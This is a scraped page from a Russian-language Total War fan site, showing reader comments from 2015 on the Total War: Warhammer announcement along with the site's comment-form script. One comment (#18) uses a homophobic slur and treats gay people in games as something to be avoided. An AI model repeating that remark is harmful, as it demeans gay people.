                          <span class="comments-vote"><span id="comment-vote-holder-14660"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14660, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14660, -1);return false;"></a> <span class="vote-good">+3</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14660" id="comment-14660">#16</a> <span class="comment-author">STARS</span> <span class="comment-date">27.04.2015 08:14</span>
                          <div class="comment-body" id="comment-body-14660">
                            Ого! Думаю будет нечто эпичное. Если СА будет развивать две ветки серии (историческую и фэнтезийную) то думаю будет очень даже хорошо. Устал от реализма - добро пожаловать в WH, надоела сказка - добро пожаловать в историю.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14660); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-14669">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14669"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14669, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14669, -1);return false;"></a> <span class="vote-good">+1</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14669" id="comment-14669">#17</a> <span class="comment-author">Scythe</span> <span class="comment-date">28.04.2015 17:14</span>
                          <div class="comment-body" id="comment-body-14669">
                            Почти неделю был оторван от цивилизации (был без компа), а тут бац!!! И такие новости. В последнее время у меня был такой себе экспресс-курс знакомства с вселенной Вахи и она мне пришлась по душе. Так что ждём!
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14669); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-14728">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14728"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14728, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14728, -1);return false;"></a> <span class="vote-poor">-9</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14728" id="comment-14728">#18</a> <span class="comment-author">m0t0d0r</span> <span class="comment-date">12.05.2015 11:42</span>
                          <div class="comment-body" id="comment-body-14728">
                            По мне, так лучше бы объединили усилия 2ух команд и сделали бы глобальную (ОЧЕНЬ ГЛОБАЛЬНУЮ) часть от 1700-2000 с изобретением картечи, а потом и ядерной бомбы <img src="/components/com_jcomments/images/smilies/laugh.gif" alt=":D"> , да ещё и играбельных стран штук 50 и стран сателитов штук 150.<br>
                            Фентезийный мир для школьников, Total War традиционно опирался на историю, зачем менять ориентацию, так и до гомиков в играх не далеко.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14728); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-14736">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14736"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14736, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14736, -1);return false;"></a> <span class="vote-good">+2</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14736" id="comment-14736">#19</a> <span class="comment-author">Mertvui2la</span> <span class="comment-date">19.05.2015 19:52</span>
                          <div class="comment-body" id="comment-body-14736">
                            Что касается Вахи - мысля отличная. Фэнтези - друзья мои - не для школьников, а как раз для олдскульщиков. Но тут ребята из тотал вара немного оплошали. Надоб было полностью переделать все времена, почти как атилла и рим 2, там же и Medieval и Новое и Новейшие времена... Может даже стоило б попробывать Первую мировую создать.. Ну по тому времени.<br>
                            Но в целом стоит заметить что ребята идут в принципе в верном направлении, лишь не повторять ошибок предыдущих работ.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14736); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                  </div>
                  <div id="nav-bottom">
                    <span onclick="jcomments.showPage(2089, 'com_content', 1);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">1</span><span class="activepage"><b>2</b></span>
                  </div>
                  <div id="comments-list-footer">
                    <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(2089,'com_content',0);return false;">Обновить список комментариев</a><br>
                    RSS лента комментариев этой записи
                  </div>
                </div>
                <h4>Добавить комментарий</h4>
                <div class="comments-policy">
                  Ссылки в комментариях не работают. Надоела капча - зарегистрируйся.
                </div>
<a id="addcomments" href="#addcomments"></a>
                <form id="comments-form" name="comments-form" action="javascript:void(null);">
                  <p><span><input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1"> <label for="comments-form-name">Имя (обязательное)</label></span></p>
                  <p><span>
                  <textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea></span></p>
                  <p><span><br>
                  <span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br>
                  <input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6"><br></span></p>
                  <div id="comments-form-buttons">
                    <div class="btn" id="comments-form-send">
                      <div>
                        <a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a>
                      </div>
                    </div>
                    <div class="btn" id="comments-form-cancel" style="display:none;">
                      <div>
                        <a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a>
                      </div>
                    </div>
                    <div style="clear:both;"></div>
                  </div>
                  <div>
                    <input type="hidden" name="object_id" value="2089"> <input type="hidden" name="object_group" value="com_content">
                  </div>
                </form>
                <script type="text/javascript">
                <!--
                function JCommentsInitializeForm()
                {
                var jcEditor = new JCommentsEditor('comments-form-comment', true);
                jcEditor.initSmiles('/components/com_jcomments/images/smilies/');
                jcEditor.addSmile(':D','laugh.gif');
                jcEditor.addSmile(':lol:','lol.gif');
                jcEditor.addSmile(':-)','smile.gif');
                jcEditor.addSmile(';-)','wink.gif');
                jcEditor.addSmile('8)','cool.gif');
                jcEditor.addSmile(':-|','normal.gif');
                jcEditor.addSmile(':-*','whistling.gif');
                jcEditor.addSmile(':oops:','redface.gif');
                jcEditor.addSmile(':sad:','sad.gif');
                jcEditor.addSmile(':cry:','cry.gif');
                jcEditor.addSmile(':o','surprised.gif');
                jcEditor.addSmile(':-?','confused.gif');
                jcEditor.addSmile(':-x','sick.gif');
                jcEditor.addSmile(':eek:','shocked.gif');
                jcEditor.addSmile(':zzz','sleeping.gif');
                jcEditor.addSmile(':P','tongue.gif');
                jcEditor.addSmile(':roll:','rolleyes.gif');
                jcEditor.addSmile(':sigh:','unsure.gif');
                jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
                jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
                }

                if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
                else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
                else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
                else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
                //-->
                </script>
                <div id="comments-footer" align="center">
                  JComments
                </div>
                <script type="text/javascript">
                <!--
                jcomments.setAntiCache(1,0,0);
                //-->
                </script>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ Total War: WARHAMMER предварительный заказ со скидкой 15%" href="/total-war-warhammer-news/2998-total-war-warhammer-2-ii-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                        <p><img src="/images/WH-FB/gearbest_sale.jpg" alt="экшен-камера Xiaomi Yi " width="268" height="124"></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/56935-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-3/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 3</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv123%D0%B517082018beta-test-123f%D0%BE%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%BE-20102018/" target="_blank">Divide Et Impera(DEI)v1.2.3е,(17.08.2018),Beta Test -1.2.3f(обновлено 20.10.2018)</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/15729-%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0-%D1%83-%D0%B2%D1%96%D0%B9%D0%BD%D1%96-%D0%B7%D0%B0-%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%BD%D1%96%D1%81%D1%82%D1%8C/" target="_blank">Україна у війні за державність</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45562-1812-kampaniia-po-seti/" target="_blank">1812 Кампания по сети</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/56904-imperator-rome/" target="_blank">Imperator: Rome</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/56436-%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BD%D0%BD%D0%B0%D1%8F-%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D0%B3%D1%80%D0%B8%D0%BC%D0%B3%D0%BE%D1%80%D0%B0/" target="_blank">Потерянная библиотека Гримгора</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="2269879357"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860 current active">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/3239-total-war-warhammer-2-patch-aye-aye.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Патч Так Точно! (Aye Aye!)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/3238-total-war-warhammer-2-lokhir-fellheart.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Анонс FreeLC Lokhir Fellheart - Локхир Жестокосердный</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-screens-video/3237-total-war-warhammer-2-ii-curse-of-the-vampire-coast-introducing-cylostra-direfin.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). DLC Curse of the Vampire Coast. Подробней о... Силостра Дайерфин</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3236-total-war-warhammer-2-ii-curse-of-the-vampire-coast-roster-reveal.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2 (II). Линейка (ростер) юнитов DLC Curse of the Vampire Coast</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2576-total-war-warhammer-fb-dlc-and-expansion-pack-plans.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Какие нас ждут фракции - утечка информации о грядущих фракционных DLC и аддонах</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2124-total-war-warhammer-fb-units-dwarf-2.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER. Вангуем на линейку юнитов Гномов. Часть 2</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2403-total-war-warhammer-fb-sale-15.html" itemprop="url"><span itemprop="name">Купить Total War: WARHAMMER. Скидка 60 % !</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/2077-warhammer-fb-history-7.html" itemprop="url"><span itemprop="name">Мир Total War: WARHAMMER Fantasy Battles. Первое знакомство. Часть 7. Скавены</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-news/2100-total-war-warhammer-fb-video-record.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER уже ставит рекорды. Дополнено 17.07.</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4" data-default="span4">
              <div class="t3-module module" id="Mod202">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: ATTILA</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2700-mod-medieval-kingdoms-1212-ad-total-war-attila-strat.html" itemprop="url"><span itemprop="name">Мод Medieval Kingdoms 1212 AD на Total War: ATTILA получил стратегический режим! Народный Total War: Medieval 3))</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/novosti-total-war/total-war-attila-news/2521-mod-medieval-kingdoms-1212-ad-total-war-attila.html" itemprop="url"><span itemprop="name">Вышел первый билд мода Medieval Kingdoms 1212 AD на Total War: ATTILA</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2405-review-mod-staluga-bulat-steel-medieval-2-total-war.html" itemprop="url"><span itemprop="name">Обзор сабмод Сталюга для Bulat Steel (Medieval 2: Total War)</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-screens-video/2399-dlc-total-war-attila-slavic-nations-culture-pack-video-feature-spotlight.html" itemprop="url"><span itemprop="name">TOTAL WAR: ATTILA. Видео "В центре внимания". Особенности Slavic Nations Culture Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod190">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Attila</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2010-total-war-attila-10748478.html" itemprop="url"><span itemprop="name">Фикс исправляющий вылеты русской локализации Total War: Attila</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2130-guide-total-war-attila-huns.html" itemprop="url"><span itemprop="name">Руководство (гайд) по прохождению Total War: Attila за Гуннов</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2001-total-war-attila-3309136.html" itemprop="url"><span itemprop="name">Обзор (Рецензия) Total War: Attila. Четыре Всадника Апокалипсиса. Часть 1</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2006-total-war-attila-58390866.html" itemprop="url"><span itemprop="name">Обзор (первые уроки) Total War: Attila - Орда. Четыре с боку - ваших нет</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/attila-statiy/2294-anons-dlc-total-war-attila-age-of-charlemagne-campaign-pack.html" itemprop="url"><span itemprop="name">Анонс DLC к TOTAL WAR: ATTILA - Age of Charlemagne Campaign Pack</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="span4 item-last" data-default="span4">
              <div class="t3-module module" id="Mod191">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Rome 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1536-total-war-rome-2-17922027.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Политическая система в глобальной кампании</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1353-total-war-rome-2-82275753.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Построения (формации). Способы управления юнитами</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1483-total-war-rome-2-39205686.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Гражданская война.</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/-rome-2/1329-total-war-rome-2-61727445.html" itemprop="url"><span itemprop="name">Руководство для новичка Total War: Rome 2. Морские сражения</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod192">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: Total War: Shogun 2</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/755-total-war-shogun-2-econom.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Экономика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/756-total-war-shogun-2-43774503.html" itemprop="url"><span itemprop="name">Total War: Shogun 2 - Тактика</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/press-tws2/401-total-war-shogun-2-details.html" itemprop="url"><span itemprop="name">Shogun 2: Total War - подробности</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod205">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: NAPOLEON: TOTAL WAR</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/334-rukovodstvo-po-ntw.html" itemprop="url"><span itemprop="name">Руководство по игре Napoleon: Total War</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/759-napoleon-total-war-88124306.html" itemprop="url"><span itemprop="name">Napoleon: Total War - Тактика и Юниты</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/napoleon-total-war/382-broken-crescent-43507711.html" itemprop="url"><span itemprop="name">Napoleon: Total War - FAQ</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4">
          <div class="t3-module module" id="Mod206">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: EMPIRE: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/343-empire-total-war-guide.html" itemprop="url"><span itemprop="name">Руководство по игре Empire: Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/194-empire-tw.html" itemprop="url"><span itemprop="name">Открываем все фракции для игры в Empire: TW</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/empire-total-war-raznoe/110-empire-total-war-obzor-1.html" itemprop="url"><span itemprop="name">Empire Total War: Стратегическая карта</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod207">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: MEDIEVAL 2: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/1-total-war-srazhenija.html" itemprop="url"><span itemprop="name">Сражения в Medieval 2 Total War - общие сведения</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/2-total-war-imperija.html" itemprop="url"><span itemprop="name">Управление империей в Medieval II Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/veteranam/4-medieval-krestovij-pohod-dzhihad.html" itemprop="url"><span itemprop="name">Medieval 2 Total War: Крестовые походы и джихад</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod208">
            <div class="module-inner">
              <h3 class="module-title"><span>Самое популярное: ROME: TOTAL WAR</span></h3>
              <div class="module-ct">
                <ul class="mostread">
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/27-rome-total-war-nation.html" itemprop="url"><span itemprop="name">Как сделать в кампании Rome Total War играбельными все нации?</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/23-rome-total-war-88609148.html" itemprop="url"><span itemprop="name">Кампании в Rome Total War</span></a>
                  </li>
                  <li itemscope itemtype="https://schema.org/Article">
                    <a href="/rome-total-war-tactic/13-rome-total-war.html" itemprop="url"><span itemprop="name">Добро пожаловать в Rome Total War!</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="t3-module module" id="Mod209">
            <div class="module-inner">
              <h3 class="module-title"><span>Разное</span></h3>
              <div class="module-ct">
                <ul class="nav">
                  <li class="item-92">
                    <a href="/xmlsitemap.html">XML</a>
                  </li>
                  <li class="item-95">
